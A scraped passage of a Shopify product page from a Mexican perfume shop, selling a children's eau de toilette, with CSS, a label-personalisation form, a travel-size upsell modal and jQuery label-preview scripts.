    .eau-sempa--mystic {
        margin-top: 13%;
    }
  }

  .column-center {
      float: left;
      width: 60%;
      /* height: 28rem; */
      color: #000;
      padding: 0% 2% 2% 2%;
  }

  .vapor {
    font-size: .6rem;
    text-align: center;
    letter-spacing: 1px;
}

.copal-footer {
    border-color: #ccc;
    /* height: 3.5rem; */
    border-style: dotted;
    border-width: 2px;
    font-size: .9rem;
    text-align: center;
    letter-spacing: 1px;
    font-weight: bold !important;
    margin-top: 11%;
    padding: 0.5rem;
}

.facer-footer {
    border-color: #ccc;
    /* height: 3.5rem; */
    border-style: dotted;
    border-width: 2px;
    font-size: .9rem;
    text-align: center;
    letter-spacing: 1px;
    font-weight: bold !important;
    margin-top: 11%;
    padding: 0.5rem;
}

.column-right {
    float: left;
    width: 10%;
    /* height: 32rem; */
    color: #000;
    /* padding: 1rem; */
    padding: 1% 0 1% 0;
}

  
.copal-footer {
    border-width: 2px;
    border-style: solid;
    border-color: #000;
    text-align: center;
    padding: .5rem;
}

.facer-footer {
    border-width: 2px;
    border-style: solid;
    border-color: #000;
    text-align: center;
    padding: .5rem;
    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/fondo_facer_fecha.png?v=151651745568051149211721928789) !important;
    background-size: cover;
}

.eltiqueta {
    text-align: left;
    font-size: .9rem;
    margin: 0rem 0rem -.5rem 0rem;
}

.row-etiqueta-cherry .txt-producto-int-cherry {

height: 7rem;

}

/* Movil */
@media screen and (max-width: 480px) {

  /* Etiquetas */
  .row-etiqueta {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_original_movil.jpg?v=171743663501622966281712930688) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-raw {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_raw_movil.jpg?v=182026550725006111961712933963) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-izamal {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_IZAMAL%20EAU%20DE%20PARFUM_movil.jpg?v=9830) !important;
    padding: 0.1rem;

  }

  .txt-left-neg-2rem-izamal {
      font-size: .9rem;
  }

  .row-etiqueta-santos {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_santos_movil.jpg?v=36645831487692106201744979312) !important;
    padding: 0.1rem;

  }

  .txt-left-neg-2rem-santos {
      font-size: .9rem;
  }

  .row-etiqueta-garden {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_garden_movil.jpg?v=86833649377799964331744981221) !important;
    padding: 0.1rem;

  }
  
  .column-left-garden {
      height: 18.5rem;
  }
  
  .row-etiqueta-mango {
    background-image: none !important;
    background-color: #fff;
    padding: 0.1rem;
  }

  .row-etiqueta-pride {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_pride_movil.jpg?v=71830628988718203001749087270) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-mystic {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_mystic_movil.jpg?v=153531077592718624441763753942) !important;
    padding: 0.1rem;

  }
  
  .txt-producto-mystic {
      height: 102px;
  }

  .txt-left-neg-2rem-garden {
      font-size: .9rem;
  }

  .row-etiqueta-kids {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_kids_movil.jpg?v=7414491189277401141712933723) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-baby {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_baby_movil.jpg?v=22154616146268519291712934490) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-facer {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_facer_movil.jpg?v=172826067293636629381721947561) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-facer .txt-producto {

    height: 7rem;

  }

  .row-etiqueta-facer .column-center{

    width: 67%;

    }

  .row-etiqueta-cherry {

  background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_cherry_movil.jpg?v=177719049662909715041736542852) !important;
  background-size: auto;
  padding: 0.1rem;

  }

  .row-etiqueta-cherry .txt-producto-int-cherry {

  height: 5rem;

  }

  .row-etiqueta-cherry .column-center{

  width: 60%;

  }

  .column-left-cherry{
      height: 19rem;
  }
  
  .row-etiqueta-memo {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_memo_movil.jpg?v=44044375792298621261712935178) !important;
    padding: 0.1rem;

  }
  
  .row-etiqueta-vickycempa {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_vickycempa_movil.jpg?v=17618356111127196441761668691) !important;
    padding: 0.1rem;

  }
     

  /* Cempasuchil */
  .column-sepa-center{
      padding: 1%;
  }

  .vertical-sempa{

  font-size: .8rem;
  padding: 1.5rem .1rem 1.5rem .1rem;
  margin-top: .5rem;

  }

  .vertical-santos{

  font-size: .8rem;
  padding: 1.5rem .1rem 1.5rem .1rem;
  margin-top: .5rem;

  }

  .eau-sempa {
      margin-top: 8%;
      text-align: center;
      letter-spacing: 4px;
      font-weight: bold;
      margin-bottom: -10px;
      line-height: 2rem!important;
      margin-bottom: -3px;
  }

  .copal-footer-sempa {
      margin-top: 5%;
  }

  /* Productos normales */
  .txt-left-neg-2rem{

    font-size: .75rem;
    line-height: 1.2rem;
    padding: .7rem .2rem .7rem .2rem;

  }

  .txt-left-neg-2rem-raw{

    font-size: .70rem;
    line-height: 1.2rem;
    padding: .7rem .2rem .7rem .2rem;

  }

  .copal-footer {
    margin-top: 3%;
  }

  .facer-footer {
    margin-top: 17%;
  }

  .nometiqueta {
    font-size: 1rem;
    height: auto;
  } 

}

/* Modal Viersion de viaje */
.row {
    display: flex;
    flex-wrap: wrap;
  }

.col{
  flex: 1 0 0%;
  padding: 0.5rem;
}

.col-6{
    float: left;
    width: 50%;
    /* padding: 10px; */
    /* height: 28rem; */
    background-color: aqua;
}</style><safe-sticky class="product-info product-info--center">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-type="vendor" ><a href="/collections/vendors?q=Perfum%C3%A9rica" class="vendor h6 link-faded">Perfumérica</a>
</div><div class="product-info__block-item" data-block-type="title" ><h1 class="product-title h3">KIDS EAU DE TOILETTE</h1>
</div><div class="product-info__block-item" data-block-type="price" ><div class="v-stack"><price-list role="region" aria-live="polite" class="price-list price-list--product"><sale-price form="product-form-7043540287665-template--16099392782513__main" class="h4 text-subdued">
      <span class="sr-only">Precio de oferta</span>$ 640.00</sale-price>

    <compare-at-price form="product-form-7043540287665-template--16099392782513__main" hidden class="h5 text-subdued line-through">
      <span class="sr-only">Precio normal</span></compare-at-price><unit-price form="product-form-7043540287665-template--16099392782513__main" hidden class="h6 text-subdued">(/)
      </unit-price></price-list></div>
</div><div class="product-info__block-item" data-block-type="payment-terms" ><payment-terms class="payment-terms" form="product-form-7043540287665-template--16099392782513__main"><form method="post" action="/cart/add" id="product-installment-form-template--16099392782513__main-7043540287665" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42173705552049"><input type="hidden" name="product-id" value="7043540287665" /><input type="hidden" name="section-id" value="template--16099392782513__main" /></form></payment-terms>
</div><div class="product-info__block-item" data-block-type="separator" ><hr>
</div><div class="product-info__block-item" data-block-type="description" ><div class="prose"><p><b><strong>Tamaño: 120 ml / 4.05 fl. oz.</strong></b></p>
<p> </p>
<p>Los niños también pueden tener un aroma único. Ahora podrán sentirse elegantes. Este perfume es ideal para momentos como fiestas de cumpleaños o comidas familiares. Esta fragancia va a demostrar que con ella se pueden sentir muy cómodos en todo momento teniendo un aroma único. Perfume Unisex.</p>
<p> </p>
<ul>
<li>
<strong>Nota de salida:</strong> Lima, Naranja y Mandarina</li>
<li>
<strong>Nota de corazón:</strong> Lavanda, Flor de Naranjo y Geranio</li>
<li>
<strong>Nota de fondo:</strong> Romero y Almizcle</li>
</ul>
<p> </p>
<ul></ul></div>
</div><div class="product-info__block-item" data-block-type="@app" ><div id="shopify-block-AUWlmK1F1K1Q3QzRae__tellos_shoppable_video_product_page_carousel_Renmkp" class="shopify-block shopify-app-block">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "Tellos Shoppable Video Widget",
  "applicationCategory": "BusinessApplication",
  "operatingSystem": "Web Browser",
  "url": "https://www.jointellos.com",
  "provider": {
    "@type": "Organization",
    "name": "Tellos",
    "url": "https://www.jointellos.com"
  }
}
</script>
<div id="tellos-carousel" product-carousel="true"
  style="padding: 0px 0px 0px 0px;"
  carousel-size="large"
  circle-cards="false"
  remove-navigation-buttons="true" >
  
</div>

<script>
  const carousel = document.getElementById('tellos-carousel');
  // AbTest = 1: Show carousel, AbTest = 0: Hide carousel, AbTest = null: No A/B test data found
  function AbTest() {
    for (let key in localStorage) {
      if (key.startsWith('tls_') && key != 'tls_swipe_animation_seen') {
        const session = JSON.parse(localStorage.getItem(key)).session;
        if (session) return !!session.grpid;
        else return null;
      }
    }
    return null;
  }

  // Function to load JS
  function loadJS(url) {
    return new Promise((resolve, reject) => {
      var script = document.createElement('script');
      script.src = url;
      script.onload = resolve;
      script.onerror = reject;
      document.body.appendChild(script);
    });
  }

  const abTestValue = AbTest();
  // Check if the carousel should be displayed
  const displayCarousel = abTestValue !== false;

  if (displayCarousel) {
    if (abTestValue) {
      carousel.dataset.abtest = 'true';
    } else {
      carousel.dataset.abtest = 'undefined';
    }
    // Load Swiper JS
    loadJS('https://deeujpvmmz6ez.cloudfront.net/files/carousel/tellos-carousel.js')
      .then(() => { })
      .catch((error) => {
        console.error('Error loading Swiper resources:', error);
      });
  } else {
    carousel.dataset.abtest = 'false';
    carousel.style.display = 'none'; // Hide carousel
  }
</script>

</div>
</div><div class="product-info__block-item" data-block-type="variant-picker" ><noscript>
    <input type="hidden" name="id" form="product-form-7043540287665-template--16099392782513__main" value="42173705552049">
  </noscript>
</div><div class="product-info__block-item" data-block-type="quantity-selector" ><quantity-selector form="product-form-7043540287665-template--16099392782513__main" class="quantity-selector "><button disabled class="quantity-selector__button">
      <span class="sr-only">Reducir cantidad</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button>

    <input class="quantity-selector__input " type="number" is="quantity-input" value="1" name="quantity" form="product-form-7043540287665-template--16099392782513__main" inputmode="numeric"  aria-label="Cambiar cantidad">

    <button class="quantity-selector__button">
      <span class="sr-only">Reducir cantidad</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector>


              
              
              
                
                <div class="product-info_personaliza" data-block-type="separator">
                  <br><hr><br>
                </div>

                
                <h3 id="hPeronsonaliza" class="" tabindex="-1">Personaliza tu etiqueta.</h3>
                <h5 class="" style="margin-top: .1rem !important; margin-bottom: 1rem;"> 
                

                <div class="fieldset">

                  <div id="divFomtarjeta">
                  <br>

                  
                    <div class="form-control">
                      <div id="de" class="field">

                        <input 
                        class="input" 
                        type="text" 
                        id="deTarjeta" 
                        maxlength="17" 
                        minlength="3" 
                        name="properties[De]" 
                        value="" 
                        placeholder="De"
                        form="product-form-7043540287665-template--16099392782513__main">

                        <label for="de" class="floating-label text-xs">De <span aria-hidden="true">*</span></label>
                      </div>
                    </div>
                  

                    <br>

                    <div class="form-control">
                      <div id="para" class="field">

                        <input 
                        class="input" 
                        type="text" 
                        id="paraTarjeta" 
                        maxlength="17" 
                        minlength="3" 
                        name="properties[Para]" 
                        value="" 
                        placeholder="Para"
                        form="product-form-7043540287665-template--16099392782513__main">

                        <label for="para" class="floating-label text-xs">Para <span aria-hidden="true">*</span></label>
                      </div>
                    </div>

                    <br>

                    <div class="form-control">
                      <div id="email" class="field">

                        <input 
                        class="input" 
                        type="text" 
                        id="emailTarjeta" 
                        minlength="3" 
                        name="properties[E-mail]" 
                        value="" 
                        placeholder="E-mail"
                        form="product-form-7043540287665-template--16099392782513__main">

                        <label for="email" class="floating-label text-xs">E-mail <span aria-hidden="true">*</span></label>
                      </div>
                    </div>

                    <br>

                    <div class="form-control">
                      <div id="mensaje" class="field">

                        <textarea
                        rows="5"
                        id="mensajeTarjeta"
                        class="input"
                        name="properties[Mensaje]"
                        placeholder="mensaje"
                        form="product-form-7043540287665-template--16099392782513__main"
                        ></textarea>

                        <label for="mensaje" class="floating-label text-xs">Mensaje <span aria-hidden="true">*</span></label>
                      </div>
                    </div>

                  </div>

                </div>

                <div class="envio" style="margin-bottom: 1rem; font-weight: bold; margin-left: -.7rem;">
                  <div>
                    <img src="//perfumerica.mx/cdn/shop/t/8/assets/check.png?v=161189220967232151661706703836" width="22" alt="Check">
                  </div>
                  <div style="padding-left:.6rem;">
                    Solo se aceptan letras y números.
                  </div>
                </div>

                <div class="fieldset">

                  <div id="divFomEtiqueta">

                    
                      <div class="form-control">
                        <div id="divFieldNombra" class="field">

                          <input 
                          class="input" 
                          type="text" 
                          id="nombrafragancia" 
                          maxlength="17" 
                          minlength="3" 
                          name="properties[NombreFragancia]" 
                          value="" 
                          placeholder="Nombra tu fragancia"
                          form="product-form-7043540287665-template--16099392782513__main"
                          >

                          <label for="nombrafragancia" class="floating-label text-xs">Nombra tu fragancia<span aria-hidden="true">*</span></label>
                        </div>
                      </div>

                      <br>
                    

                    <div class="form-control">
                      
                      <div class="field">
                        <input class="input" type="text" id="para" maxlength="17" minlength="3" name="properties[Para]" value="" placeholder="Tu nombre" form="product-form-7043540287665-template--16099392782513__main">
                        <label for="para" class="floating-label text-xs">Tu nombre <span aria-hidden="true">*</span></label>
                      </div>
                    </div>

                    <br>

                    <div class="form-control">
                      <div class="field">
                        <input class="input" type="date" id="fecha" name="properties[Fecha]" value="" placeholder="" form="product-form-7043540287665-template--16099392782513__main">
                        <label for="fecha" class="floating-label text-xs">Fecha <span aria-hidden="true">*</span></label>
                      </div>
                    </div>

                    <input 
                    class="input" 
                    type="hidden" 
                    maxlength="17" 
                    minlength="3" 
                    name="properties[Referencia]" 
                    value="42173705552049"
                    form="product-form-7043540287665-template--16099392782513__main">
                
                  </div>

                  <div id="divAcepto" class="form-control">
                    <div class="field">
                      <input type="checkbox" id="acepto" name="properties[AceptoEtiquetas]">
                      <label for="address_default_address_new">Acepto que todas las etiquetas tengan el mismo nombre <span aria-hidden="true">*</span></label>
                    </div>
                  </div>

                </div>
                
                
                
                <div id="divSets" class="row" style="margin: 2rem 0 1rem 0; display:none;">
                  <div class="col-md-12">
                      <div class="card">
                          <div id="divSetBtn" class="card-body text-center">
                              <button id="btnHc1" type="button" fragancia="" sigla="" class="btn btn-secondary btn-circle active">HC1</button>
                              <button id="btnHc2" type="button" fragancia="" sigla="" class="btn btn-secondary btn-circle">HC2</button>
                              <button id="btnHc3" type="button" fragancia="" sigla="" class="btn btn-secondary btn-circle">HC3</button>
                              <button id="btnHc4" type="button" fragancia="" sigla="" class="btn btn-secondary btn-circle">HC4</button>
                              <button id="btnHc5" type="button" fragancia="" sigla="" class="btn btn-secondary btn-circle">HC5</button>
                          </div>
                      </div>
                  </div>
                </div>

                <div class="product-info_personaliza" data-block-type="separator">
                  <br><hr><br>
                </div>

                
                
                
                  <div id="etRaw" class="row-etiqueta-kids font-sofia">

                      <div class="column-left">
                          <div class="txt-producto">
                              <div class="netiqueta">Nº</div>
                              <div id="divNombreProducto" class="nometiqueta">HC1 FLORAL FRUTAL</div>
                          </div>
                          <div class="txt-left">
                              <div id="divMl" class="txt-left-neg-2rem font-spaceMono">120ml</div>
                              <div class="txt-left-neg font-spaceMono">4,05 fl. oz.</div>
                              <div class="txt-left-neg-2rem font-spaceMono">Compuesto en CDMX</div>
                          </div>
                      </div>

                      <div class="column-center">

                        <div class="nombra">
                            <span id="divFragancia" class="text-xs-5">KIDS EAU DE TOILETTE</span> 
                        </div>

                          <div class="para">
                            <small class="text-xs-4 mr-2"> Para </small>
                              <span id="divPara" class="text-xs-5">Nombre</span> 
                          </div>

                          <div class="eau-sempa">
                              EAU DE PARFUM
                          </div>

                          <div class="vapor">
                            V A P O R I S A T E U R / N A T U R A L S P R A Y
                          </div>

                          <div class="copal-footer">
                            <div class="eltiqueta">El</div>
                            <div id="divFecha" style="margin-bottom: 1rem;"></div>
                          </div>

                      </div>

                      <div class="column-right">
                          <div class="vertical-sempa">
                              HECHO A MANO - perfumerica.mx
                          </div>
                      </div>

                  </div>
                
                
                
                
                
                
                
                

                
                
                
                
                

              <input type="hidden" id="inputNombre" value="KIDS EAU DE TOILETTE" disabled></div><div class="product-info__block-item" data-block-type="buy-buttons" ><form method="post" action="/cart/add" id="product-form-7043540287665-template--16099392782513__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42173705552049">

    

    <div class="v-stack gap-4"><buy-buttons class="buy-buttons " template="" form="product-form-7043540287665-template--16099392782513__main">
<button type="submit" class="button w-full" >Añadir a la cesta</button></buy-buttons>
    </div><input type="hidden" name="product-id" value="7043540287665" /><input type="hidden" name="section-id" value="template--16099392782513__main" /></form>
</div></div></safe-sticky>


<x-modal id="modalViaje" class="modal modal--lg">
  

  <div class="row">

    <div class="col">
      <img src="//perfumerica.mx/cdn/shop/t/8/assets/travel-version.png?v=168150277872724040971713295528" alt="" class="gift-card__image" width="100%" loading="lazy">
    </div>
    <div class="col">

      <div class="product-info__block-list">

        <div class="product-info__block-item" data-block-type="title">
          <h1 class="product-title h3">Versión de viaje (40 ml)</h1>
        </div>

        <div class="product-info__block-item" data-block-type="price">
          <div class="v-stack">
            <price-list role="region" aria-live="polite" class="price-list price-list--product">
              <sale-price class="h4 text-subdued">
              <span class="sr-only">Precio de oferta</span>$ 140.00
              </sale-price>
            </price-list>
          </div>
        </div>

        <div class="product-info__block-item" data-block-type="description"><div class="prose"><meta charset="utf-8">
          <p data-mce-fragment="1">
            Sigue dejando tu huella a dónde quiera que vayas con la versión de viaje de 40ml.<br><br>
            * Este producto no se vende por separado, ni por unidad.
          </p>
        </div>

      </div>  

      
      <form method="post" action="/cart/add" id="template--40517880250545__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form">
      
        <input type="hidden" name="form_type" value="product">
        <input type="hidden" name="utf8" value="✓">
        <input type="hidden" name="id" value="40517880250545">
    
        <div class="v-stack gap-4">
          <buy-buttons class="buy-buttons" template="" form="template--40517880250545__main">
                <button id="btnSubmitViaje" type="submit" class="button w-full">Añadir a la cesta</button>
          </buy-buttons>
        </div>
        <div class="v-stack gap-4" style="margin-top: 1rem;">
          <a class="button w-full" style="" href="/cart">
          <strong>No me interesa</strong>
          </a>
        </div>
        <input type="hidden" name="product-id" value="40517880250545">
        <input type="hidden" name="section-id" value="template--40517880250545__main">
        <input 
        class="input" 
        type="hidden" 
        maxlength="17" 
        minlength="3" 
        name="properties[Fragancia]" 
        value="KIDS EAU DE TOILETTE">
        <input 
          class="input" 
          type="hidden" 
          maxlength="17" 
          minlength="3" 
          name="properties[Referencia]" 
          value="42173705552049">
      </form>
        
        
    </div>
        
  </div>

</x-modal>


<script src="//perfumerica.mx/cdn/shop/t/8/assets/jquery.min.js?v=61395414644828968241699723966"></script>


<script>

  let todaysDate = new Date();
  let date = convertDate(todaysDate)
  $('#divFecha').html(date);
  $('#fecha').val(date);

  // let referencia = Date.now();
  // $("input[name='properties[Referencia]']").each(function() {
  //     $(this).val(referencia);
  // });

  function convertDate(date) {

    var yyyy = date.getFullYear().toString();
    var mm = (date.getMonth()+1).toString();
    var dd  = date.getDate().toString();

    var mmChars = mm.split('');
    var ddChars = dd.split('');

    return yyyy + '-' + (mmChars[1]?mm:"0"+mmChars[0]) + '-' + (ddChars[1]?dd:"0"+ddChars[0]);

  }

  let setName = $('#inputNombre').val();
  const hideNombreInput = false;

  if (hideNombreInput) {
    $('[id="divFragancia"]').text(setName);
  }

let regex = /^(HC|W|M)\S+/;  
let match = setName.match(regex);

if (!match) {
  // Si no empieza con HC/W/M, busca en cualquier parte del nombre
  match = setName.match(/\b(HC|W|M)\S+/);
}

let setNameShort = match ? match[0] : setName;

// Truncar a 13 caracteres
if (setNameShort.length > 13) {
  setNameShort = setNameShort.slice(0, 13);
}

console.log(setName);

  if (setName == 'TODOS SANTOS EAU DE PARFUM') { setNameShort = 'TDS'; }
  if (setName == 'IZAMAL EAU DE PARFUM') { setNameShort = 'IZL'; }
  if (setName == 'CITRUS GARDEN EAU DE PARFUM') { setNameShort = 'CGN'; }
  if (setName == 'COCO TROPIC EAU DE PARFUM') { setNameShort = 'COCO'; }
  if (setName == 'BLACK CHERRY EAU DE PARFUM') { setNameShort = 'CHERRY'; }
  if (setName == 'COPAL CON CEMPASÚCHIL EAU DE PARFUM') { setNameShort = 'COPAL'; }
  if (setName == 'GO13 BY MEMO OCHOA EAU DE PARFUM') { setNameShort = 'GO13'; }
  if (setName == 'BABY EAU DE TOILETTE') { setNameShort = 'BABY'; }
  if (setName == 'KIDS EAU DE TOILETTE') { setNameShort = 'KIDS'; }


  if (hideNombreInput) {
    $('[id="divNombreProducto"]').empty();
  } else {
    $('[id="divNombreProducto"]').text(setNameShort);
  }

  // console.log(setNameShort);

  $('#divMl').html('120ml');
  $('#divAcepto').hide();

  // Sets
  let setEtiqueta1 = 'HC1-Floral Frutal';
  let setEtiqueta2 = 'HC2-Dulce Oriental';
  let setEtiqueta3 = 'HC5-Madera Oud';
  let setEtiqueta4 = 'HC6-Sándalo';
  let setEtiqueta5 = 'HC7-Bergamota';

  switch(setName){

    case 'DISCOVERY SET PARA HOMBRE':

      setEtiqueta1 = 'HC3-Amaderado Chipre';
      setEtiqueta2 = 'HC4-Amaderado Acuoso';
      setEtiqueta3 = 'HC5-Madera Oud';
      setEtiqueta4 = 'HC6-Sándalo';
      setEtiqueta5 = 'HC7-Bergamota';

    break;

    case 'DISCOVERY SET UNISEX':

      setEtiqueta1 = 'HC5-Madera Oud';
      setEtiqueta2 = 'HC6-Sándalo';
      setEtiqueta3 = 'HC7-Bergamota';
      setEtiqueta4 = 'HC8-Mediterráneo';
      setEtiqueta5 = 'HC9-Higo';

    break;
    
    case 'SEASONAL SET':

      setEtiqueta1 = 'CGN-CITRUS';
      setEtiqueta2 = 'COCO-COCO';
      setEtiqueta3 = 'CEMPA-COPAL';
      setEtiqueta4 = 'CHERRY-BLACK';
      setEtiqueta5 = '-';

    break;

  }

  if (setName == 'DISCOVERY SET PARA HOMBRE' || setName == 'DISCOVERY SET PARA MUJER' || setName == 'DISCOVERY SET UNISEX' || setName == 'SEASONAL SET') {
    
    $('#divSets').show();
    $('#divFieldNombra').hide();
    $('#divAcepto').show();
    $('#divMl').html('40ml');

    setEtiNom1 = setEtiqueta1.split('-');
    setEtiNom2 = setEtiqueta2.split('-');
    setEtiNom3 = setEtiqueta3.split('-');
    setEtiNom4 = setEtiqueta4.split('-');
    setEtiNom5 = setEtiqueta5.split('-');

    $('#divFragancia').html(setEtiNom1[1]);
    if (!hideNombreInput) {
      $('[id="divNombreProducto"]').text(setEtiNom1[0]);
    }
    $('#nombrafragancia').val(setEtiNom1[1]);

    $('#btnHc1').html(setEtiNom1[0]);
    $('#btnHc2').html(setEtiNom2[0]);
    $('#btnHc3').html(setEtiNom3[0]);
    $('#btnHc4').html(setEtiNom4[0]);
    $('#btnHc5').html(setEtiNom5[0]);

    $('#btnHc1').attr('fragancia', setEtiNom1[1]);
    $('#btnHc2').attr('fragancia', setEtiNom2[1]);
    $('#btnHc3').attr('fragancia', setEtiNom3[1]);
    $('#btnHc4').attr('fragancia', setEtiNom4[1]);
    $('#btnHc5').attr('fragancia', setEtiNom5[1]);

    $('#btnHc1').attr('sigla', setEtiNom1[0]);
    $('#btnHc2').attr('sigla', setEtiNom2[0]);
    $('#btnHc3').attr('sigla', setEtiNom3[0]);
    $('#btnHc4').attr('sigla', setEtiNom4[0]);
    $('#btnHc5').attr('sigla', setEtiNom5[0]);

  }

  $('#divSetBtn').on('click','#btnHc1, #btnHc2, #btnHc3, #btnHc4, #btnHc5', function(e) {

    let set = $(this).attr('id');
    let frag  = $(this).attr('fragancia');
    let sigla  = $(this).attr('sigla');

    $('#btnHc1').removeClass('active');
    $('#btnHc2').removeClass('active');
    $('#btnHc3').removeClass('active');
    $('#btnHc4').removeClass('active');
    $('#btnHc5').removeClass('active');

    if (!hideNombreInput) {
      $('[id="divNombreProducto"]').text(sigla);
    }
    // $('#divFragancia').html(frag);
    $('[id="divFragancia"]').text(frag);
    $('#nombrafragancia').val(frag);
    $('#' + set).addClass('active');

    // Seasonal Set
    hideEtSeasonal();

    switch (sigla) {

      case 'CGN':
        $('.etCitrus').show();
      break;

      case 'COCO':
        $('.etCoco').show();
      break;

      case 'CEMPA':
        $('.etCempa').show();
      break;

      case 'CHERRY':
        $('.etCherry').show();
      break; 
      
    }


  });

  // Solo letras y números en input nombre de fragancia
  $('.fieldset').on('keyup change','#nombrafragancia, #para, #fecha', function(e) {

    const $nombraInput = $('#nombrafragancia');
    let nombra = $nombraInput.length ? $nombraInput.val() : '';
    nombra = nombra ? nombra.replace(/[^a-zA-Z0-9 _]/g, '') : '';

    if ($nombraInput.length) {
      $nombraInput.val(nombra);
    }
    // $('#nombrafraganciaviaje').val(nombra);
    if ($('#divFragancia').length) {
      $('#divFragancia').html(nombra);
    }

    const $paraInput = $('#para');
    let para = $paraInput.length ? $paraInput.val() : '';
    para = para ? para.replace(/[^a-zA-Z0-9 _]/g, '') : '';
    if ($paraInput.length) {
      $paraInput.val(para);
    }
    // $('#paraviaje').val(para);
    $('[id="divPara"]').text(para);
    // $('#divPara').html(para);

    let fecha = $('#fecha').val();
    fecha = (fecha == '') ? date : fecha;
    $('#divFecha').html(fecha);

  });


  document.addEventListener('DOMContentLoaded', () => {

    // Omite etiqueta en tarjetas de regalo
    setNameShort = setName.slice(0, 7);

    // console.log(setNameShort);

    if (setNameShort == 'Tarjeta') { 
      
      $('#etRaw').hide();
      $('#hPeronsonaliza').html('Personaliza tu tarjeta de regalo.');
      $('.envio').empty();

      $('#divFomEtiqueta').empty();
      // $('#divFomEtiqueta').empty();
  
    } else {

      $('#divFomtarjeta').empty();

    }

    // SEASONAL SET
    if (setName == 'SEASONAL SET') { 

      // Hide etiquetas
      $('.etCoco').hide();
      $('.etCempa').hide();
      $('.etCherry').hide();
      
      $('#btnHc5').remove();

      $('#btnHc1, #btnHc2, #btnHc3, #btnHc4').css({
        'font-size': '1rem',
      });

      $('#btnHc2').css({
        'font-size': '1.1rem',
      });

      $('#btnHc4').css({
        'padding': '.375rem .5rem',
      });

      //ML y OZ
      $('[id="divMl"]').text('40ml');
      $('[id="oz"]').text('1,35 fl. oz.');

    }

    // Pride
    let prideName = $('#inputNombre').val().toLowerCase();
    
    if (prideName.includes("pride")) {
      
      $('#inputNombre, #nombrafragancia').val('PRIDE EDITION');
      $('#nombrafragancia').prop('readonly', true);

    }

  });

  // Esconde todas las etiquetas Seasonal Set
  function hideEtSeasonal() {

    $('.etCitrus').hide();
    $('.etCoco').hide();
    $('.etCempa').hide();
    $('.etCherry').hide();

  }

</script>
<div id="product-extra-information" class="product-content-below-gallery empty:hidden scroll-margin-offset"><product-recommendations class="block" hidden product="7043540287665" limit="2" intent="complementary"></product-recommendations></div></div>
  </div>
</div><product-sticky-bar form="product-form-7043540287665-template--16099392782513__main" class="product-sticky-bar">
    <div class="product-sticky-bar__info sm-max:hidden">
      <div class="h-stack gap-6"><variant-media widths="60,120,180" form="product-form-7043540287665-template--16099392782513__main"><img src="//perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=1200" alt="KIDS EAU DE TOILETTE" srcset="//perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=60 60w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=120 120w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=180 180w" width="1200" height="1200" loading="lazy" sizes="60px"></variant-media><div class="v-stack">
          <span class="h6">KIDS EAU DE TOILETTE</span><price-list role="region" aria-live="polite" class="price-list "><sale-price form="product-form-7043540287665-template--16099392782513__main" class="h6 text-subdued">
      <span class="sr-only">Precio de oferta</span>$ 640.00</sale-price>

    <compare-at-price form="product-form-7043540287665-template--16099392782513__main" hidden class="h6 text-subdued line-through">
      <span class="sr-only">Precio normal</span></compare-at-price></price-list></div>
      </div>
    </div>

    <buy-buttons class="buy-buttons" template="" form="product-form-7043540287665-template--16099392782513__main">
<button type="submit" class="button"form="product-form-7043540287665-template--16099392782513__main" >Añadir a la cesta</button></buy-buttons>
  </product-sticky-bar><template id="quick-buy-content">
  <p class="h5" slot="header">Elige opciones</p>

  <div class="quick-buy-modal__content">
    <button type="button" class="quick-buy-modal__close-button sm-max:hidden" is="dialog-close-button">
      <span class="sr-only">Cerrar</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>

    <div class="quick-buy-modal__gallery-wrapper"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--16099392782513__main {}}
</style>

<product-gallery class="product-gallery" form="product-form-7043540287665-template--16099392782513__main"  ><div class="product-gallery__image-list"><div class="product-gallery__carousel-with-arrows"><button type="button" class="tap-area sm:hidden" is="carousel-prev-button" aria-controls="product-gallery-carousel-7043540287665-template--16099392782513__main">
